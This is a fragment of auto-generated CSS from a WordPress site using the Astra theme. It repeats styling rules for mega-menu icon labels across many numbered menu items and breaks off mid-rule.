.menu-item-79007 .astra-mm-icon-label.icon-item-79007 svg,  .ast-header-break-point .menu-item-79007 .astra-mm-icon-label.icon-item-79007 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-60126 .astra-mm-icon-label.icon-item-60126,  .ast-header-break-point .menu-item-60126 .astra-mm-icon-label.icon-item-60126{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-60126 .astra-mm-icon-label.icon-item-60126 svg,  .ast-header-break-point .menu-item-60126 .astra-mm-icon-label.icon-item-60126 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-64088 .astra-mm-icon-label.icon-item-64088,  .ast-header-break-point .menu-item-64088 .astra-mm-icon-label.icon-item-64088{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-64088 .astra-mm-icon-label.icon-item-64088 svg,  .ast-header-break-point .menu-item-64088 .astra-mm-icon-label.icon-item-64088 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76123 .astra-mm-icon-label.icon-item-76123,  .ast-header-break-point .menu-item-76123 .astra-mm-icon-label.icon-item-76123{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76123 .astra-mm-icon-label.icon-item-76123 svg,  .ast-header-break-point .menu-item-76123 .astra-mm-icon-label.icon-item-76123 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76125 .astra-mm-icon-label.icon-item-76125,  .ast-header-break-point .menu-item-76125 .astra-mm-icon-label.icon-item-76125{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76125 .astra-mm-icon-label.icon-item-76125 svg,  .ast-header-break-point .menu-item-76125 .astra-mm-icon-label.icon-item-76125 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76129 .astra-mm-icon-label.icon-item-76129,  .ast-header-break-point .menu-item-76129 .astra-mm-icon-label.icon-item-76129{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76129 .astra-mm-icon-label.icon-item-76129 svg,  .ast-header-break-point .menu-item-76129 .astra-mm-icon-label.icon-item-76129 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76130 .astra-mm-icon-label.icon-item-76130,  .ast-header-break-point .menu-item-76130 .astra-mm-icon-label.icon-item-76130{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76130 .astra-mm-icon-label.icon-item-76130 svg,  .ast-header-break-point .menu-item-76130 .astra-mm-icon-label.icon-item-76130 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76128 .astra-mm-icon-label.icon-item-76128,  .ast-header-break-point .menu-item-76128 .astra-mm-icon-label.icon-item-76128{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76128 .astra-mm-icon-label.icon-item-76128 svg,  .ast-header-break-point .menu-item-76128 .astra-mm-icon-label.icon-item-76128 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76124 .astra-mm-icon-label.icon-item-76124,  .ast-header-break-point .menu-item-76124 .astra-mm-icon-label.icon-item-76124{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76124 .astra-mm-icon-label.icon-item-76124 svg,  .ast-header-break-point .menu-item-76124 .astra-mm-icon-label.icon-item-76124 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76126 .astra-mm-icon-label.icon-item-76126,  .ast-header-break-point .menu-item-76126 .astra-mm-icon-label.icon-item-76126{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76126 .astra-mm-icon-label.icon-item-76126 svg,  .ast-header-break-point .menu-item-76126 .astra-mm-icon-label.icon-item-76126 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76191 .astra-mm-icon-label.icon-item-76191,  .ast-header-break-point .menu-item-76191 .astra-mm-icon-label.icon-item-76191{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76191 .astra-mm-icon-label.icon-item-76191 svg,  .ast-header-break-point .menu-item-76191 .astra-mm-icon-label.icon-item-76191 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76190 .astra-mm-icon-label.icon-item-76190,  .ast-header-break-point .menu-item-76190 .astra-mm-icon-label.icon-item-76190{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76190 .astra-mm-icon-label.icon-item-76190 svg,  .ast-header-break-point .menu-item-76190 .astra-mm-icon-label.icon-item-76190 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55994 .astra-mm-icon-label.icon-item-55994,  .ast-header-break-point .menu-item-55994 .astra-mm-icon-label.icon-item-55994{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55994 .astra-mm-icon-label.icon-item-55994 svg,  .ast-header-break-point .menu-item-55994 .astra-mm-icon-label.icon-item-55994 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-55999.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-55999.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-55999.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-55999 .astra-mm-icon-label.icon-item-55999,  .ast-header-break-point .menu-item-55999 .astra-mm-icon-label.icon-item-55999{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55999 .astra-mm-icon-label.icon-item-55999 svg,  .ast-header-break-point .menu-item-55999 .astra-mm-icon-label.icon-item-55999 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55995 .astra-mm-icon-label.icon-item-55995,  .ast-header-break-point .menu-item-55995 .astra-mm-icon-label.icon-item-55995{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55995 .astra-mm-icon-label.icon-item-55995 svg,  .ast-header-break-point .menu-item-55995 .astra-mm-icon-label.icon-item-55995 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55998 .astra-mm-icon-label.icon-item-55998,  .ast-header-break-point .menu-item-55998 .astra-mm-icon-label.icon-item-55998{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55998 .astra-mm-icon-label.icon-item-55998 svg,  .ast-header-break-point .menu-item-55998 .astra-mm-icon-label.icon-item-55998 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55996 .astra-mm-icon-label.icon-item-55996,  .ast-header-break-point .menu-item-55996 .astra-mm-icon-label.icon-item-55996{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55996 .astra-mm-icon-label.icon-item-55996 svg,  .ast-header-break-point .menu-item-55996 .astra-mm-icon-label.icon-item-55996 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55997 .astra-mm-icon-label.icon-item-55997,  .ast-header-break-point .menu-item-55997 .astra-mm-icon-label.icon-item-55997{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55997 .astra-mm-icon-label.icon-item-55997 svg,  .ast-header-break-point .menu-item-55997 .astra-mm-icon-label.icon-item-55997 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78288 .astra-mm-icon-label.icon-item-78288,  .ast-header-break-point .menu-item-78288 .astra-mm-icon-label.icon-item-78288{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78288 .astra-mm-icon-label.icon-item-78288 svg,  .ast-header-break-point .menu-item-78288 .astra-mm-icon-label.icon-item-78288 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-60223 .astra-mm-icon-label.icon-item-60223,  .ast-header-break-point .menu-item-60223 .astra-mm-icon-label.icon-item-60223{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-60223 .astra-mm-icon-label.icon-item-60223 svg,  .ast-header-break-point .menu-item-60223 .astra-mm-icon-label.icon-item-60223 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-60224.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-60224.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-60224.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-60224 .astra-mm-icon-label.icon-item-60224,  .ast-header-break-point .menu-item-60224 .astra-mm-icon-label.icon-item-60224{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-60224 .astra-mm-icon-label.icon-item-60224 svg,  .ast-header-break-point .menu-item-60224 .astra-mm-icon-label.icon-item-60224 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-44761 .astra-mm-icon-label.icon-item-44761,  .ast-header-break-point .menu-item-44761 .astra-mm-icon-label.icon-item-44761{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-44761 .astra-mm-icon-label.icon-item-44761 svg,  .ast-header-break-point .menu-item-44761 .astra-mm-icon-label.icon-item-44761 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-60222 .astra-mm-icon-label.icon-item-60222,  .ast-header-break-point .menu-item-60222 .astra-mm-icon-label.icon-item-60222{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-60222 .astra-mm-icon-label.icon-item-60222 svg,  .ast-header-break-point .menu-item-60222 .astra-mm-icon-label.icon-item-60222 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-57932 .astra-mm-icon-label.icon-item-57932,  .ast-header-break-point .menu-item-57932 .astra-mm-icon-label.icon-item-57932{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-57932 .astra-mm-icon-label.icon-item-57932 svg,  .ast-header-break-point .menu-item-57932 .astra-mm-icon-label.icon-item-57932 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1750 .astra-mm-icon-label.icon-item-1750,  .ast-header-break-point .menu-item-1750 .astra-mm-icon-label.icon-item-1750{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1750 .astra-mm-icon-label.icon-item-1750 svg,  .ast-header-break-point .menu-item-1750 .astra-mm-icon-label.icon-item-1750 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678 svg,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678 > img,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678 > img{width:30px;height:30px;}.ast-desktop .menu-item-67653 .astra-mm-icon-label.icon-item-67653,  .ast-header-break-point .menu-item-67653 .astra-mm-icon-label.icon-item-67653{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67653 .astra-mm-icon-label.icon-item-67653 svg,  .ast-header-break-point .menu-item-67653 .astra-mm-icon-label.icon-item-67653 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67595 .astra-mm-icon-label.icon-item-67595,  .ast-header-break-point .menu-item-67595 .astra-mm-icon-label.icon-item-67595{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67595 .astra-mm-icon-label.icon-item-67595 svg,  .ast-header-break-point .menu-item-67595 .astra-mm-icon-label.icon-item-67595 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67656 .astra-mm-icon-label.icon-item-67656,  .ast-header-break-point .menu-item-67656 .astra-mm-icon-label.icon-item-67656{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67656 .astra-mm-icon-label.icon-item-67656 svg,  .ast-header-break-point .menu-item-67656 .astra-mm-icon-label.icon-item-67656 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67596 .astra-mm-icon-label.icon-item-67596,  .ast-header-break-point .menu-item-67596 .astra-mm-icon-label.icon-item-67596{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67596 .astra-mm-icon-label.icon-item-67596 svg,  .ast-header-break-point .menu-item-67596 .astra-mm-icon-label.icon-item-67596 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67597 .astra-mm-icon-label.icon-item-67597,  .ast-header-break-point .menu-item-67597 .astra-mm-icon-label.icon-item-67597{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67597 .astra-mm-icon-label.icon-item-67597 svg,  .ast-header-break-point .menu-item-67597 .astra-mm-icon-label.icon-item-67597 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67598 .astra-mm-icon-label.icon-item-67598,  .ast-header-break-point .menu-item-67598 .astra-mm-icon-label.icon-item-67598{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67598 .astra-mm-icon-label.icon-item-67598 svg,  .ast-header-break-point .menu-item-67598 .astra-mm-icon-label.icon-item-67598 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67600 .astra-mm-icon-label.icon-item-67600,  .ast-header-break-point .menu-item-67600 .astra-mm-icon-label.icon-item-67600{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67600 .astra-mm-icon-label.icon-item-67600 svg,  .ast-header-break-point .menu-item-67600 .astra-mm-icon-label.icon-item-67600 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67655 .astra-mm-icon-label.icon-item-67655,  .ast-header-break-point .menu-item-67655 .astra-mm-icon-label.icon-item-67655{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67655 .astra-mm-icon-label.icon-item-67655 svg,  .ast-header-break-point .menu-item-67655 .astra-mm-icon-label.icon-item-67655 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67601 .astra-mm-icon-label.icon-item-67601,  .ast-header-break-point .menu-item-67601 .astra-mm-icon-label.icon-item-67601{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67601 .astra-mm-icon-label.icon-item-67601 svg,  .ast-header-break-point .menu-item-67601 .astra-mm-icon-label.icon-item-67601 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67602 .astra-mm-icon-label.icon-item-67602,  .ast-header-break-point .menu-item-67602 .astra-mm-icon-label.icon-item-67602{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67602 .astra-mm-icon-label.icon-item-67602 svg,  .ast-header-break-point .menu-item-67602 .astra-mm-icon-label.icon-item-67602 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67603 .astra-mm-icon-label.icon-item-67603,  .ast-header-break-point .menu-item-67603 .astra-mm-icon-label.icon-item-67603{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67603 .astra-mm-icon-label.icon-item-67603 svg,  .ast-header-break-point .menu-item-67603 .astra-mm-icon-label.icon-item-67603 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67605 .astra-mm-icon-label.icon-item-67605,  .ast-header-break-point .menu-item-67605 .astra-mm-icon-label.icon-item-67605{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67605 .astra-mm-icon-label.icon-item-67605 svg,  .ast-header-break-point .menu-item-67605 .astra-mm-icon-label.icon-item-67605 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67713 .astra-mm-icon-label.icon-item-67713,  .ast-header-break-point .menu-item-67713 .astra-mm-icon-label.icon-item-67713{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67713 .astra-mm-icon-label.icon-item-67713 svg,  .ast-header-break-point .menu-item-67713 .astra-mm-icon-label.icon-item-67713 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67654 .astra-mm-icon-label.icon-item-67654,  .ast-header-break-point .menu-item-67654 .astra-mm-icon-label.icon-item-67654{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67654 .astra-mm-icon-label.icon-item-67654 svg,  .ast-header-break-point .menu-item-67654 .astra-mm-icon-label.icon-item-67654 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67608 .astra-mm-icon-label.icon-item-67608,  .ast-header-break-point .menu-item-67608 .astra-mm-icon-label.icon-item-67608{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67608 .astra-mm-icon-label.icon-item-67608 svg,  .ast-header-break-point .menu-item-67608 .astra-mm-icon-label.icon-item-67608 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67609 .astra-mm-icon-label.icon-item-67609,  .ast-header-break-point .menu-item-67609 .astra-mm-icon-label.icon-item-67609{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67609 .astra-mm-icon-label.icon-item-67609 svg,  .ast-header-break-point .menu-item-67609 .astra-mm-icon-label.icon-item-67609 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611 svg,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611 > img,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611 > img{width:35px;height:35px;}.ast-desktop .menu-item-67657 .astra-mm-icon-label.icon-item-67657,  .ast-header-break-point .menu-item-67657 .astra-mm-icon-label.icon-item-67657{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67657 .astra-mm-icon-label.icon-item-67657 svg,  .ast-header-break-point .menu-item-67657 .astra-mm-icon-label.icon-item-67657 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67612 .astra-mm-icon-label.icon-item-67612,  .ast-header-break-point .menu-item-67612 .astra-mm-icon-label.icon-item-67612{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67612 .astra-mm-icon-label.icon-item-67612 svg,  .ast-header-break-point .menu-item-67612 .astra-mm-icon-label.icon-item-67612 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67613 .astra-mm-icon-label.icon-item-67613,  .ast-header-break-point .menu-item-67613 .astra-mm-icon-label.icon-item-67613{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67613 .astra-mm-icon-label.icon-item-67613 svg,  .ast-header-break-point .menu-item-67613 .astra-mm-icon-label.icon-item-67613 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67614 .astra-mm-icon-label.icon-item-67614,  .ast-header-break-point .menu-item-67614 .astra-mm-icon-label.icon-item-67614{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67614 .astra-mm-icon-label.icon-item-67614 svg,  .ast-header-break-point .menu-item-67614 .astra-mm-icon-label.icon-item-67614 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67615 .astra-mm-icon-label.icon-item-67615,  .ast-header-break-point .menu-item-67615 .astra-mm-icon-label.icon-item-67615{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67615 .astra-mm-icon-label.icon-item-67615 svg,  .ast-header-break-point .menu-item-67615 .astra-mm-icon-label.icon-item-67615 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67616 .astra-mm-icon-label.icon-item-67616,  .ast-header-break-point .menu-item-67616 .astra-mm-icon-label.icon-item-67616{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67616 .astra-mm-icon-label.icon-item-67616 svg,  .ast-header-break-point .menu-item-67616 .astra-mm-icon-label.icon-item-67616 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78290 .astra-mm-icon-label.icon-item-78290,  .ast-header-break-point .menu-item-78290 .astra-mm-icon-label.icon-item-78290{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78290 .astra-mm-icon-label.icon-item-78290 svg,  .ast-header-break-point .menu-item-78290 .astra-mm-icon-label.icon-item-78290 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67617 .astra-mm-icon-label.icon-item-67617,  .ast-header-break-point .menu-item-67617 .astra-mm-icon-label.icon-item-67617{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67617 .astra-mm-icon-label.icon-item-67617 svg,  .ast-header-break-point .menu-item-67617 .astra-mm-icon-label.icon-item-67617 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67618 .astra-mm-icon-label.icon-item-67618,  .ast-header-break-point .menu-item-67618 .astra-mm-icon-label.icon-item-67618{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67618 .astra-mm-icon-label.icon-item-67618 svg,  .ast-header-break-point .menu-item-67618 .astra-mm-icon-label.icon-item-67618 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67620 .astra-mm-icon-label.icon-item-67620,  .ast-header-break-point .menu-item-67620 .astra-mm-icon-label.icon-item-67620{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67620 .astra-mm-icon-label.icon-item-67620 svg,  .ast-header-break-point .menu-item-67620 .astra-mm-icon-label.icon-item-67620 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67621 .astra-mm-icon-label.icon-item-67621,  .ast-header-break-point .menu-item-67621 .astra-mm-icon-label.icon-item-67621{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67621 .astra-mm-icon-label.icon-item-67621 svg,  .ast-header-break-point .menu-item-67621 .astra-mm-icon-label.icon-item-67621 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67622 .astra-mm-icon-label.icon-item-67622,  .ast-header-break-point .menu-item-67622 .astra-mm-icon-label.icon-item-67622{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67622 .astra-mm-icon-label.icon-item-67622 svg,  .ast-header-break-point .menu-item-67622 .astra-mm-icon-label.icon-item-67622 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67623 .astra-mm-icon-label.icon-item-67623,  .ast-header-break-point .menu-item-67623 .astra-mm-icon-label.icon-item-67623{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67623 .astra-mm-icon-label.icon-item-67623 svg,  .ast-header-break-point .menu-item-67623 .astra-mm-icon-label.icon-item-67623 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67624 .astra-mm-icon-label.icon-item-67624,  .ast-header-break-point .menu-item-67624 .astra-mm-icon-label.icon-item-67624{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67624 .astra-mm-icon-label.icon-item-67624 svg,  .ast-header-break-point .menu-item-67624 .astra-mm-icon-label.icon-item-67624 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67625 .astra-mm-icon-label.icon-item-67625,  .ast-header-break-point .menu-item-67625 .astra-mm-icon-label.icon-item-67625{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67625 .astra-mm-icon-label.icon-item-67625 svg,  .ast-header-break-point .menu-item-67625 .astra-mm-icon-label.icon-item-67625 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67626 .astra-mm-icon-label.icon-item-67626,  .ast-header-break-point .menu-item-67626 .astra-mm-icon-label.icon-item-67626{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67626 .astra-mm-icon-label.icon-item-67626 svg,  .ast-header-break-point .menu-item-67626 .astra-mm-icon-label.icon-item-67626 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67627 .astra-mm-icon-label.icon-item-67627,  .ast-header-break-point .menu-item-67627 .astra-mm-icon-label.icon-item-67627{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67627 .astra-mm-icon-label.icon-item-67627 svg,  .ast-header-break-point .menu-item-67627 .astra-mm-icon-label.icon-item-67627 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67628 .astra-mm-icon-label.icon-item-67628,  .ast-header-break-point .menu-item-67628 .astra-mm-icon-label.icon-item-67628{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67628 .astra-mm-icon-label.icon-item-67628 svg,  .ast-header-break-point .menu-item-67628 .astra-mm-icon-label.icon-item-67628 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67629 .astra-mm-icon-label.icon-item-67629,  .ast-header-break-point .menu-item-67629 .astra-mm-icon-label.icon-item-67629{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67629 .astra-mm-icon-label.icon-item-67629 svg,  .ast-header-break-point .menu-item-67629 .astra-mm-icon-label.icon-item-67629 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67630 .astra-mm-icon-label.icon-item-67630,  .ast-header-break-point .menu-item-67630 .astra-mm-icon-label.icon-item-67630{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67630 .astra-mm-icon-label.icon-item-67630 svg,  .ast-header-break-point .menu-item-67630 .astra-mm-icon-label.icon-item-67630 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67631 .astra-mm-icon-label.icon-item-67631,  .ast-header-break-point .menu-item-67631 .astra-mm-icon-label.icon-item-67631{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67631 .astra-mm-icon-label.icon-item-67631 svg,  .ast-header-break-point .menu-item-67631 .astra-mm-icon-label.icon-item-67631 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679 svg,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679 